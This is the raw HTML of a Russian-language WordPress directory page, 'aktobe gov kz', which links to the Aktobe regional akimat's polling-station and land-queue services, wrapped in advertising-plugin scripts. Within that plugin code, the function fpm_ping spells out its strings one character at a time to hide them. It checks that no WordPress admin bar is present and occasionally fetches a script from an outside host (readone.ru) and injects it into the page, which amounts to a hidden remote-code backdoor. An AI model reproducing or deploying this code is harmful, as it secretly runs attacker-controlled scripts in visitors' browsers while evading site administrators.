t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c)continue}i=t.user.agent;i&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))||((a=t.user.referer)&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(o=!0),f=t.user.browser,!o&&f&&(0<f.allow.length&&-1==f.allow.indexOf(fpm_user.browser.toLowerCase())||0<f.disallow.length&&-1!=f.disallow.indexOf(fpm_user.browser.toLowerCase()))||(o&&f&&0<f.allow.length&&-1!=f.allow.indexOf(fpm_user.browser)&&(o=!1),p=t.user.geo,i=t.user.ip,a=t.user.role,f=t.user.isp,o||!(p||i||a||f)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(t),fpm_next(t)):(o="block_geo_role_ip",fpm_then.ajax.push(t),fpm_setWrap(t),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}var u=document.createElement("div");u.classList.add(fpm_attr.overlay),fpm_body.appendChild(u),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},3e3),fpm_ping()};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,f={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=f[n]||f._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script)})},window.fpm_setSCRIPT=function(e){if(0!==e.length)try{var t=e[0].id,r=e[0].node,n=document.querySelector('[data-fpm-script-id="'+t+'"]');if(!n)return;if(r.text)n.appendChild(r),fpm_contentsUnwrap(n),e.shift(),0<e.length&&fpm_setSCRIPT(e);else{r.onload=r.onerror=function(){e.shift(),0<e.length&&fpm_setSCRIPT(e)};try{n.appendChild(r)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(n)}}catch(e){console.warn(e)}},window.fpm_pre_setHTML=function(e,t){-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit"))).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t);var r=e.querySelectorAll(".flatPM_sticky"),n=e.querySelectorAll(".flatPM_sidebar:first-child"),o=e.querySelectorAll(".flatPM_slider:first-child"),i=document.querySelector(fpm_settings.selector);0<r.length||0<n.length?(t=e.closest("[data-"+fpm_attr.status+"]"))&&t.removeAttribute("data-"+fpm_attr.status):e.setAttribute("data-"+fpm_attr.status,"complite"),o.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),r.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==i&&n.forEach(function(e){var e=e.parentNode,t=e.querySelectorAll(".flatPM_sidebar"),r=document.createElement("div"),n=document.createElement("div");n.setAttribute("style","position:relative;min-height:"+250*t.length+"px;"),r.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(n,t[0]),n.appendChild(r),t.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),r.appendChild(t)}),r.style.height=i.getBoundingClientRect().top-n.getBoundingClientRect().top+"px",setInterval(function(){r.style.height=Math.max(i.getBoundingClientRect().top-n.getBoundingClientRect().top-fpm_settings.bottom,250*t.length)+"px"},400)})},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s=o.childNodes[a],l=s.nodeName.toLowerCase(),f="3"==s.nodeType?document.createTextNode(s.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(l)?document.createElementNS("http://www.w3.org/2000/svg",l):document.createElement(l);if("3"==f.nodeType)e.appendChild(f);else{for(var d=s.attributes.length,p=0;p<d;p++)f.setAttribute(s.attributes[p].nodeName,s.attributes[p].nodeValue);0<s.children.length?fpm_setHTML(f,s.innerHTML):"script"==l?(!s.text||/(yandexContext|yandexcontext)/.test(s.text))&&f.hasAttribute("async")||(s.text&&(f.text=s.text),l=fpm_random(0,1e4),fpm_stack_scripts.push({id:l,node:f}),(f=document.createElement("div")).setAttribute("data-fpm-script-id",l)):f.innerHTML=s.innerHTML,e.appendChild(f)}}else e.innerHTML=t;fpm_setSCRIPT(fpm_stack_scripts)}catch(e){console.warn(e)}};</script>
<!--/noptimize--><!--/noptimize--><script type="text/javascript" data-noptimize="">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"3376","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"Шапка КЗ | Шапке КЗ 2","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- Шапке КЗ 2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-4154933530684026\"\n     data-ad-slot=\"5814132523\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- Шапке КЗ 2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-4154933530684026\"\n     data-ad-slot=\"5814132523\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h1","xpath":".\/\/h1","n":"1","document":"true"}},"content":[],"user":[]},{"id":"7025","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-4154933530684026\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- Небскреб медийный КЗ сайдбар -->\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-4154933530684026\"\n     data-ad-slot=\"1923404923\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".flat_side_1","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" flat_side_1 \")]","n":"1","document":"true"}},"content":[],"user":[]}]);
/* ]]> */
</script>
<script type="text/javascript" data-noptimize="">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;true&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize-->    </head>

<body class="post-template-default single single-post postid-1794 single-format-standard custom-background ">



<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#main">Перейти к контенту</a>

    
    
<header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner ">
        <div class="site-branding">
            <div class="site-logotype"><a href="https://kz.vhod-cabinet.online/"><img src="https://kz.vhod-cabinet.online/wp-content/uploads/2018/12/padlock-1294295_640-mozhno-ispolz-zheltyy-e1545290347613.png" width="100" height="133" alt="Вход в личный кабинет"></a></div>
                            <div class="site-branding-container">

                    <div class="site-title"><a href="https://kz.vhod-cabinet.online/">Вход в личный кабинет</a></div>
                                            <p class="site-description">Быстрый и удобный вход в личные кабинеты</p>
                    
                </div>
                    </div><!-- .site-branding -->

        
        
        
        
        <div class="mob-hamburger"><span></span></div>

                    <div class="mob-search">
<form role="search" method="get" id="searchform_3693" action="https://kz.vhod-cabinet.online/" class="search-form">
    <label class="screen-reader-text" for="s_3693">Поиск: </label>
    <input type="text" value="" name="s" id="s_3693" class="search-form__text">
    <button type="submit" id="searchsubmit_3693" class="search-form__submit"></button>
</form></div>
            </div><!--.site-header-inner-->
</header><!-- #masthead -->
    
    
    <nav id="site-navigation" class="main-navigation container" style="display: none;"><ul id="header_menu"></ul></nav>
    <div class="container header-separator"></div>


    
    
	<div id="content" class="site-content container">

        

<div itemscope itemtype="http://schema.org/Article">

    
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

            <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://kz.vhod-cabinet.online/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://kz.vhod-cabinet.online/gosudarstvennye-sluzhby/" itemprop="item"><span itemprop="name">Государственные службы</span></a><meta itemprop="position" content="1"></span></div>
			
<article id="post-1794" class="post-1794 post type-post status-publish format-standard has-post-thumbnail  category-gosudarstvennye-sluzhby">

    
        <header class="entry-header">
                                            <h1 class="entry-title" itemprop="headline">aktobe gov kz</h1>                            
            
                                                </header><!-- .entry-header -->


                    <div class="page-separator"></div>
        
    
	<div class="entry-content" itemprop="articleBody">
		<div class="fpm_start"></div>
<p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="aligncenter wp-image-1798 size-full" src="https://kz.vhod-cabinet.online/wp-content/uploads/2019/09/akimat-1.jpg" alt="aktobe.gov.kz" width="640" height="480" srcset="https://kz.vhod-cabinet.online/wp-content/uploads/2019/09/akimat-1.jpg 640w, https://kz.vhod-cabinet.online/wp-content/uploads/2019/09/akimat-1-300x225.jpg 300w, https://kz.vhod-cabinet.online/wp-content/uploads/2019/09/akimat-1-533x400.jpg 533w" sizes="(max-width: 640px) 100vw, 640px" /><meta itemprop="width" content="640"><meta itemprop="height" content="480"></span></p>
<p>aktobe.gov.kz избирательный участок: <a href="http://www.aktobe.gov.kz/?q=ru/%D0%BF%D0%BE%D0%B8%D1%81%D0%BA-%D0%B8%D0%B7%D0%B1%D0%B8%D1%80%D0%B0%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D0%BE%D0%B3%D0%BE-%D1%83%D1%87%D0%B0%D1%81%D1%82%D0%BA%D0%B0" class="su-button su-button-style-glass" style="color:#ffffff;background-color:#3a23e3;border-color:#2f1cb6;border-radius:50px" target="_blank" rel="nofollow"><span style="color:#ffffff;padding:0px 24px;font-size:18px;line-height:36px;border-color:#7665ec;border-radius:50px;text-shadow:none"> aktobe.gov.kz</span></a>
<p>Официальный сайт акимата Актюбинской области: <a href="http://www.aktobe.gov.kz/" class="su-button su-button-style-glass" style="color:#ffffff;background-color:#3a23e3;border-color:#2f1cb6;border-radius:50px" target="_blank" rel="nofollow"><span style="color:#ffffff;padding:0px 24px;font-size:18px;line-height:36px;border-color:#7665ec;border-radius:50px;text-shadow:none"> www.aktobe.gov.kz</span></a>
<p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="aligncenter wp-image-1799 size-full" src="https://kz.vhod-cabinet.online/wp-content/uploads/2019/09/ochered.jpg" alt="просмотр очереди" width="991" height="275" srcset="https://kz.vhod-cabinet.online/wp-content/uploads/2019/09/ochered.jpg 991w, https://kz.vhod-cabinet.online/wp-content/uploads/2019/09/ochered-300x83.jpg 300w, https://kz.vhod-cabinet.online/wp-content/uploads/2019/09/ochered-768x213.jpg 768w, https://kz.vhod-cabinet.online/wp-content/uploads/2019/09/ochered-870x241.jpg 870w" sizes="(max-width: 991px) 100vw, 991px" /><meta itemprop="width" content="991"><meta itemprop="height" content="275"></span></p>
<div class="su-button-center"><a href="http://akt.gov.kz/ru/search-qland" class="su-button su-button-style-glass su-button-wide" style="color:#ffffff;background-color:#3a23e3;border-color:#2f1cb6;border-radius:50px" target="_blank" rel="nofollow"><span style="color:#ffffff;padding:0px 24px;font-size:18px;line-height:36px;border-color:#7665ec;border-radius:50px;text-shadow:none"> aktobe.gov.kz очередь на землю</span></a></div>
<div class="fpm_end"></div>
	</div><!-- .entry-content -->
</article><!-- #post-## -->





<div class="entry-footer">
    
    
    
    </div>



    <div class="b-share b-share--post">
                    <div class="b-share__title">Понравилась статья? Поделиться с друзьями:</div>
        
                


<span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fkz.vhod-cabinet.online%2Faktobe-gov-kz%2F"></span>


<span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fkz.vhod-cabinet.online%2Faktobe-gov-kz%2F"></span>


<span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=aktobe+gov+kz&url=https%3A%2F%2Fkz.vhod-cabinet.online%2Faktobe-gov-kz%2F"></span>


<span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fkz.vhod-cabinet.online%2Faktobe-gov-kz%2F"></span>


<span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=aktobe+gov+kz%20https%3A%2F%2Fkz.vhod-cabinet.online%2Faktobe-gov-kz%2F"></span>


<span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=aktobe+gov+kz%20https%3A%2F%2Fkz.vhod-cabinet.online%2Faktobe-gov-kz%2F"></span>


<span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2Fkz.vhod-cabinet.online%2Faktobe-gov-kz%2F&text=aktobe+gov+kz"></span>

            </div>



    <meta itemprop="author" content="adminkzcabinet">
    <meta itemprop="datePublished" content="2019-09-29T09:21:36+03:00"/>
<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://kz.vhod-cabinet.online/aktobe-gov-kz/" content="aktobe gov kz">
<meta itemprop="dateModified" content="2019-09-29">
<meta itemprop="datePublished" content="2019-09-29T09:21:36+03:00">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;"><img itemprop="url image" src="https://kz.vhod-cabinet.online/wp-content/uploads/2018/12/padlock-1294295_640-mozhno-ispolz-zheltyy-e1545290347613.png" alt="Вход в личный кабинет"></div><meta itemprop="name" content="Вход в личный кабинет"><meta itemprop="telephone" content="Вход в личный кабинет"><meta itemprop="address" content="https://kz.vhod-cabinet.online"></div>
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/aktobe-gov-kz/#respond" style="display:none;">Отменить ответ</a></small></div><form action="https://kz.vhod-cabinet.online/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245"  required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100"  required='required' /></p>
<p class="comment-form-comment"><label for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><div class="comment-smiles js-comment-smiles"><img src="https://kz.vhod-cabinet.online/wp-content/themes/root/images/smilies/wink.png" alt=";-)"> <img src="https://kz.vhod-cabinet.online/wp-content/themes/root/images/smilies/neutral.png" alt=":|"> <img src="https://kz.vhod-cabinet.online/wp-content/themes/root/images/smilies/mad.png" alt=":x"> <img src="https://kz.vhod-cabinet.online/wp-content/themes/root/images/smilies/twisted.png" alt=":twisted:"> <img src="https://kz.vhod-cabinet.online/wp-content/themes/root/images/smilies/smile.png" alt=":smile:"> <img src="https://kz.vhod-cabinet.online/wp-content/themes/root/images/smilies/eek.png" alt=":shock:"> <img src="https://kz.vhod-cabinet.online/wp-content/themes/root/images/smilies/sad.png" alt=":sad:"> <img src="https://kz.vhod-cabinet.online/wp-content/themes/root/images/smilies/rolleyes.png" alt=":roll:"> <img src="https://kz.vhod-cabinet.online/wp-content/themes/root/images/smilies/razz.png" alt=":razz:"> <img src="https://kz.vhod-cabinet.online/wp-content/themes/root/images/smilies/redface.png" alt=":oops:"> <img src="https://kz.vhod-cabinet.online/wp-content/themes/root/images/smilies/surprised.png" alt=":o"> <img src="https://kz.vhod-cabinet.online/wp-content/themes/root/images/smilies/mrgreen.png" alt=":mrgreen:"> <img src="https://kz.vhod-cabinet.online/wp-content/themes/root/images/smilies/lol.png" alt=":lol:"> <img src="https://kz.vhod-cabinet.online/wp-content/themes/root/images/smilies/idea.png" alt=":idea:"> <img src="https://kz.vhod-cabinet.online/wp-content/themes/root/images/smilies/biggrin.png" alt=":grin:"> <img src="https://kz.vhod-cabinet.online/wp-content/themes/root/images/smilies/evil.png" alt=":evil:"> <img src="https://kz.vhod-cabinet.online/wp-content/themes/root/images/smilies/cry.png" alt=":cry:"> <img src="https://kz.vhod-cabinet.online/wp-content/themes/root/images/smilies/cool.png" alt=":cool:"> <img src="https://kz.vhod-cabinet.online/wp-content/themes/root/images/smilies/arrow.png" alt=":arrow:"> <img src="https://kz.vhod-cabinet.online/wp-content/themes/root/images/smilies/confused.png" alt=":???:"> <img src="https://kz.vhod-cabinet.online/wp-content/themes/root/images/smilies/question.png" alt=":?:"> <img src="https://kz.vhod-cabinet.online/wp-content/themes/root/images/smilies/exclaim.png" alt=":!:"> </div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='1794' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- micro -->



<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">

    
	<div id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://cse.google.com/cse.js?cx=f4abf0a438bcb06d7"></script>
<div class="gcse-search"></div></div></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="flat_side_1"></div></div></div><div id="categories-4" class="widget widget_categories"><div class="widget-header">Рубрики</div>
			<ul>
					<li class="cat-item cat-item-29"><a href="https://kz.vhod-cabinet.online/moodle-distantsionnoe-obrazovanie/">Moodle (Дистанционное образование)</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://kz.vhod-cabinet.online/sova-distantsionnoe-obrazovanie/">SOVA WS</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://kz.vhod-cabinet.online/azs/">АЗС</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://kz.vhod-cabinet.online/banki/">Банки</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://kz.vhod-cabinet.online/gosudarstvennye-kompanii/">Государственные компании</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://kz.vhod-cabinet.online/gosudarstvennye-sluzhby/">Государственные службы</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://kz.vhod-cabinet.online/zhkkh/">ЖКХ</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://kz.vhod-cabinet.online/zajmy-kompanii/">Займы компании</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://kz.vhod-cabinet.online/igry/">Игры</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://kz.vhod-cabinet.online/internet-oprosy/">Интернет опросы</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://kz.vhod-cabinet.online/internet-provajdery/">Интернет провайдеры</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://kz.vhod-cabinet.online/internet-magaziny/">Интернет-магазины</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://kz.vhod-cabinet.online/korotko-o-glavnom/">Коротко о главном</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://kz.vhod-cabinet.online/kosmetika/">Косметика</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://kz.vhod-cabinet.online/kurerskaya-sluzhba/">Курьерская служба</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://kz.vhod-cabinet.online/meditsina/">Медицина</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://kz.vhod-cabinet.online/obrazovanie/">Образование</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://kz.vhod-cabinet.online/ofitsialnye-sayty/">Официальные сайты</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://kz.vhod-cabinet.online/platezhnye-sistemy/">Платежные системы</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://kz.vhod-cabinet.online/platonus/">Платонус</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://kz.vhod-cabinet.online/birzhi-truda/">Работа и биржи труда</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://kz.vhod-cabinet.online/raznoe/">Разное</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://kz.vhod-cabinet.online/sotovaya-svyaz/">Сотовая связь</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://kz.vhod-cabinet.online/sotsialnye-seti/">Социальные сети</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://kz.vhod-cabinet.online/strahovye-kompanii/">Страховые компании</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://kz.vhod-cabinet.online/televidenie/">Телевидение</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://kz.vhod-cabinet.online/univer/">Универ</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://kz.vhod-cabinet.online/chastnye-kampanii/">Частные компании</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://kz.vhod-cabinet.online/eios/">ЭИОС</a>
</li>
			</ul>

			</div>
    
</aside><!-- #secondary -->


	</div><!-- #content -->

    
    
        <div class="footer-navigation container" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="main-navigation-inner ">
            <div class="menu-podval-container"><ul id="footer_menu" class="menu"><li id="menu-item-1090" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1090"><a rel="privacy-policy" href="https://kz.vhod-cabinet.online/privacy-policy/">Политика конфиденциальности</a></li>
<li id="menu-item-3032" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3032"><a href="https://kz.vhod-cabinet.online/polzovatelskoe-soglashenie/">Пользовательское соглашение</a></li>
</ul></div>        </div>
    </div>



    <footer id="site-footer" class="site-footer container " itemscope itemtype="http://schema.org/WPFooter">
        <div class="site-footer-inner ">

            
            <div class="footer-bottom">
                <div class="footer-info">
                    © 2026 Вход в личный кабинет
                    <div class="footer-text">Все материалы сайта носят исключительно информационно-справочный характер. Сайт не является официальным ресурсом организаций представленных в справочнике. Создан для удобства посетителей в поиске информации.</div>
                                    </div><!-- .site-info -->

                
                            </div>
        </div><!-- .site-footer-inner -->
    </footer><!-- .site-footer -->


            <button type="button" class="scrolltop js-scrolltop"></button>
    

</div><!-- #page -->


<script type="text/javascript">var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><link rel='stylesheet' id='su-shortcodes-css' href='https://kz.vhod-cabinet.online/wp-content/plugins/shortcodes-ultimate/includes/css/shortcodes.css'  media='all' />
<script type="text/javascript" id="expert-review-scripts-js-extra">
/* <![CDATA[ */
var expert_review_ajax = {"url":"https:\/\/kz.vhod-cabinet.online\/wp-admin\/admin-ajax.php","nonce":"92cc46da51","comment_to_scroll_selector":null,"ask_question_link_new_tab":null,"i18n":{"question_popup_name":"\u0418\u043c\u044f","question_popup_email":"Email","question_popup_phone":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d","question_popup_question":"\u0412\u043e\u043f\u0440\u043e\u0441","question_popup_submit":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","question_popup_cancel":"\u041e\u0442\u043c\u0435\u043d\u0430","question_submitted":"\u0412\u043e\u043f\u0440\u043e\u0441 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u0435\u043d","legacy_form":"\u041d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e \u043e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u043a\u043e\u0434 \u0433\u0435\u043d\u0435\u0440\u0430\u0446\u0438\u0438 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0439 \u0444\u043e\u0440\u043c\u044b","field_cannot_be_empty":"\u041f\u043e\u043b\u0435 \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u0443\u0441\u0442\u044b\u043c","field_must_be_checked":"\u041f\u043e\u043b\u0435 \u0434\u043e\u043b\u0436\u043d\u043e \u0431\u044b\u0442\u044c \u043e\u0442\u043c\u0435\u0447\u0435\u043d\u043e","consent":"\u0421\u043e\u0433\u043b\u0430\u0441\u0438\u0435 